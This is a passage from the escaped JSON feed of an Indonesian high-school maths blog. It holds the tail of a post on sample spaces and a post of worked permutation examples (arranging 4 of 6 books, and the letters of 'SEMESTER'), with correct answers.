font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -3.877em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-372\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 9.28px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003En\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"msubsup\" id=\"MathJax-Span-373\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px; padding: 0px; position: relative; transition: none; vertical-align: 0px; width: 0.757em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.343em 1000.54em 4.151em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -3.984em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-374\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003EP\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 1px; margin: 0px; overflow: hidden; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0.057em;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; left: 0.434em; margin: 0px; padding: 0px; position: absolute; top: -3.877em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-375\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 9.28px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003Ek\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.343em 1000.49em 4.151em -999.997em); left: 11.5156px; margin: 0px 0px 0px -0.267em; padding: 0px; position: absolute; top: -3.553em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mrow\" id=\"MathJax-Span-376\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-377\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003Ek\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-378\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E!\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(0.865em 1001.24em 1.242em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -1.29em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border-color: initial; border-top-style: solid; border-width: 1.3px 0px 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px; overflow: hidden; padding: 0px; position: static; transition: none; vertical-align: 0.003em; width: 1.242em;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 1.08em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-379\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; margin: 0px; padding: 0px 0px 0px 0.272em; position: static; transition: none; vertical-align: 0px;\"\u003E=\u003C\/span\u003E\u003Cspan class=\"mfrac\" id=\"MathJax-Span-380\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px 0px 0px 0.272em; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px 0.11em; padding: 0px; position: relative; transition: none; vertical-align: 0px; width: 2.589em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.343em 1000.54em 4.151em -999.997em); left: 24.0156px; margin: 0px 0px 0px -0.321em; padding: 0px; position: absolute; top: -4.415em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mrow\" id=\"MathJax-Span-381\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-382\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003En\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-383\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E!\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.289em 1002.43em 4.313em -999.997em); left: 24.0156px; margin: 0px 0px 0px -1.237em; padding: 0px; position: absolute; top: -3.553em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mrow\" id=\"MathJax-Span-384\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-385\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003Ek\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-386\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E!\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-387\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-388\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003En\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-389\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E–\u003C\/span\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-390\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003Ek\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-391\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E)\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-392\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E!\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(0.865em 1002.59em 1.242em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -1.29em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border-color: initial; border-top-style: solid; border-width: 1.3px 0px 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px; overflow: hidden; padding: 0px; position: static; transition: none; vertical-align: 0.003em; width: 2.589em;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 1.08em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 2.266em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border-color: initial; border-left-style: solid; border-width: 0px; box-sizing: border-box; display: inline-block; height: 2.003em; margin: 0px; overflow: hidden; padding: 0px; position: static; transition: none; vertical-align: -0.747em; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/nobr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/2321843167519691232\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2016\/02\/ruang-sampel-dan-kejadian.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2321843167519691232"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2321843167519691232"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2016\/02\/ruang-sampel-dan-kejadian.html","title":"RUANG SAMPEL DAN KEJADIAN"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-4163503603693465095"},"published":{"$t":"2016-02-27T17:28:00.002+07:00"},"updated":{"$t":"2016-02-27T17:28:17.474+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materi SMA"}],"title":{"type":"text","$t":"CONTOH SOAL DAN PEMBAHASAN PERMUTASI"},"content":{"type":"html","$t":"\u003Ch2 style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 26px; font-weight: 400; line-height: 1.1; margin-bottom: 10px; margin-top: 20px; word-break: break-word;\"\u003E\n\u003Cspan class=\"q-important\" style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EContoh 1\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Csection class=\"q-objectives-open\" style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 15px;\"\u003E\u003C\/section\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\nBerapa banyak cara menyusun 4 buku dari 6 buku yang berbeda ke dalam sebuah rak?\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan class=\"q-important\" style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003EPenyelesaian:\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\nDari 6 buku akan dipilih 4 buku dengan memperhatikan urutannya sehingga membentuk susunan yang berbeda-beda.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\nIni berarti:\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003En\u003C\/em\u003E\u0026nbsp;= banyak unsur seluruhnya = 6\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003Ek\u003C\/em\u003E\u0026nbsp;= banyak unsur yang disusun = 4\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\nBanyak cara menyusun 4 buku dari 6 buku adalah permutasi 4 dari 6 atau\u0026nbsp;\u003Cspan style=\"bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;\"\u003E6\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EP\u003C\/em\u003E\u003Cspan style=\"bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;\"\u003E4\u003C\/span\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; text-align: center;\"\u003E\n\u003Cimg class=\"preload\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTUvMDYvMTEvMDIvMjgvMjIvMTg3LzU1NzhmMjQ1ZjMwYzkxMDAwZTAwMDE5OS5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=9b92eba82c5fbb70\" style=\"border: 0px; box-sizing: border-box; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\nJadi, banyak cara menyusun 4 buku dari 6 buku yang berbeda adalah 360 cara.\u003C\/div\u003E\n\u003Csection class=\"q-objectives-close\" style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 15px; margin-top: 15px;\"\u003E\u003C\/section\u003E\u003Ch2 style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 26px; font-weight: 400; line-height: 1.1; margin-bottom: 10px; margin-top: 20px; word-break: break-word;\"\u003E\n\u003Cspan class=\"q-important\" style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EContoh 2\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Csection class=\"q-objectives-open\" style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 15px;\"\u003E\u003C\/section\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\nBerapa banyak susunan huruf berbeda yang dapat dibentuk dari huruf S, E, M, E, S, T, E, R?\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan class=\"q-important\" style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003EPenyelesaian:\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\nPada kata “SEMESTER” terdapat huruf-huruf yang sama (banyaknya lebih dari satu).\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\nOleh karena itu, gunakan permutasi unsur yang sama untuk menentukan banyak susunan huruf yang berbeda.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cem style=\"box-sizing: border-box;\"\u003En\u003C\/em\u003E\u0026nbsp;= total huruf = 8\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003Em\u003C\/em\u003E\u003Cspan style=\"bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;\"\u003E1\u003C\/span\u003E\u0026nbsp;= banyak huruf “S” = 2\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003Em\u003C\/em\u003E\u003Cspan style=\"bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= banyak huruf “E” = 3\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003Em\u003C\/em\u003E\u003Cspan style=\"bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;\"\u003E3\u003C\/span\u003E\u0026nbsp;= banyak huruf “M” = 1\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003Em\u003C\/em\u003E\u003Cspan style=\"bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;\"\u003E4\u003C\/span\u003E\u0026nbsp;= banyak huruf “T” = 1\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003Em\u003C\/em\u003E\u003Cspan style=\"bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;\"\u003E5\u003C\/span\u003E\u0026nbsp;= banyak huruf “R” = 1\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; text-align: center;\"\u003E\n\u003Cimg class=\"preload\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTUvMDYvMTEvMDIvMzAvMTAvNDcvNTU3OGYyYjE1YzE1MTUwMDBiMDAwMTliLnBuZyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.png?sha=7a129285aab18ce0\" style=\"border: 0px; box-sizing: border-box; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\nJadi, banyak susunan huruf yang berbeda yang dapat dibentuk adalah 3.360 susunan.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/4163503603693465095\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2016\/02\/contoh-soal-dan-pembahasan-permutasi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4163503603693465095"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4163503603693465095"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2016\/02\/contoh-soal-dan-pembahasan-permutasi.html","title":"CONTOH SOAL DAN PEMBAHASAN PERMUTASI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});